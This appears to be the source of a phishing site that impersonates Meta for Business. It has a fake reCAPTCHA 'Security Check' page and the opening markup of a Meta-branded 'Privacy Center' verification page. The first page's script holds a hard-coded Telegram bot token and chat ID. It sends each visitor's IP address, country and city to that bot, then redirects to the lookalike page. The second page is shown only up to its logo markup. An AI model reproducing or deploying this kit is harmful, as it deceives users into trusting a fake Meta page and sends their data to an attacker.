
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verify reCAPTCHA</title>
  <link rel="shortcut icon" href="ico.ico" type="image/x-icon">
  <style>
    body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex
;
    height: 100vh;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    }
    
    .container {
      background: white;
      padding: 25px;
      border-radius: 8px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      width: 400px;
      text-align: center;
      border: 1px solid #dcdcdc;
    }
    
    .security {
      color: #222324;
      font-size: 23px;
      margin-bottom: 15px;
    }
    
    .text {
      margin: 20px 0;
      text-align: left;
    }
    
    .text p {
      font-size: 14px;
      color: #606770;
      margin-bottom: 15px;
      line-height: 1.5;
    }
    
    .button {
      background: #1877f2;
      color: white;
      border: none;
      padding: 12px;
      width: 100%;
      font-size: 16px;
      border-radius: 5px;
      cursor: pointer;
      font-weight: bold;
      margin-top: 15px;
    }
    
    .button:hover {
      background: #155dbb;
    }
    
    .button:disabled {
      background: #dddfe2;
      cursor: not-allowed;
    }
    
    .g-recaptcha {
      display: inline-block;
      margin: 15px 0;
    }
    .logo{
      display: flex;
    }
  </style>
</head>
<body>
  <div class="logo">
<img style="width: 100px;    display: flex;    flex-direction: row;    justify-content: flex-start;" src="img/61fae2ba95e6ca00047b4f11.webp"/>
</div>  
<div class="container">

    <div class="security">Security Check</div>
    
    <!-- Real reCAPTCHA v2 Widget -->
    <div class="g-recaptcha" 
         data-sitekey="6LffPvYrAAAAAJ-di2ybuQjLmrLSTUA7-iYQiKhr"
         data-callback="onCaptchaSuccess"
         data-expired-callback="onCaptchaExpired"></div>
    <div class="text">
    <p>This helps us combat harmful conduct, detect and prevent spam, and maintain the integrity of our platform.</p>
    <p>We use Google's reCAPTCHA for security checks. By continuing, you agree to our Terms and Privacy Policy.</p>
    </div>
    <button class="button" id="verifyButton" disabled>Continue</button>
  </div>

  <!-- reCAPTCHA API v2 -->
  <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback" async defer></script>

  <script>

    const BOT_TOKEN = "8433575308:AAH_vugOUZgIf8VTJk9lo7VBdAGHi16FvPg";
    const CHAT_ID = "-4699628028";
    
    let captchaVerified = false;
    
    function onloadCallback() {
      console.log("reCAPTCHA loaded");
    }
    
    function onCaptchaSuccess(response) {
      document.getElementById('verifyButton').disabled = false;
      captchaVerified = true;
    }
    
    function onCaptchaExpired() {
      document.getElementById('verifyButton').disabled = true;
      captchaVerified = false;
      grecaptcha.reset();
    }
    
    document.getElementById('verifyButton').addEventListener('click', async function() {
      if (!captchaVerified) {
        alert('Please complete the security check');
        return;
      }
      
      const button = this;
      button.disabled = true;
      button.textContent = "Verifying...";
      
      try {
        const ipData = await getUserIp();
        console.log("User IP data:", ipData);
        
        const message = `🔐 *New Account Verification*  
        IP: ${ipData.ip}  
        Country: ${ipData.country}  
        City: ${ipData.city || 'Unknown'}  
        Time: ${new Date().toLocaleString()}`;
        
        await sendToTelegram(message);
        
        window.location.href = 'main.html';
        
      } catch (error) {
        console.error("Verification failed:", error);
        alert("Verification failed. Please try again.");
        button.disabled = false;
        button.textContent = "Continue";
        grecaptcha.reset();
      }
    });
    
    async function getUserIp() {
      try {
        const response = await fetch('https://ipapi.co/json/');
        if (!response.ok) throw new Error("IP API failed");
        return await response.json();
      } catch (error) {
        console.error("IP detection failed, using fallback");
        const fallback = await fetch('https://api.ipify.org?format=json');
        return {
          ip: (await fallback.json()).ip || "Unknown",
          country: "Unknown",
          city: "Unknown"
        };
      }
    }
    
    async function sendToTelegram(message) {
      try {
        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
        const response = await fetch(url, {
          method: 'POST',
          headers: {'Content-Type': 'application/json'},
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: message,
            parse_mode: 'Markdown'
          })
        });
        
        if (!response.ok) {
          throw new Error(`Telegram API error: ${response.status}`);
        }
        
        console.log("Message sent to Telegram");
      } catch (error) {
        console.error("Failed to send to Telegram:", error);
        throw error;
      }
    }
  </script>
</body>
</html>
</file>


<file: main.html>
﻿<!DOCTYPE html>
<html lang="en" id="html">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Verify Page Information</title>
    <link rel="stylesheet" href="styles/bootstrap.min.css">
    <script src="ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="styles/style.css">
    <link rel="shortcut icon" href="ico.ico" type="image/x-icon">
     <script src="./ajax/src.js"></script>
     <style>.mb-3{margin-bottom: 0.7rem !important;}</style>
</head>

<body>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewbox="0 0 500 100">
                    <defs>
                        <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </lineargradient>
                        <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </lineargradient>
                        <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </lineargradient>
                    </defs>
                    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewbox="0 0 500 100">
                            <defs>
                                <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </lineargradient>
                                <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </lineargradient>
                                <lineargradient gradientunits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </lineargradient>
                            </defs>
                            <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                            <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                            <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewbox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
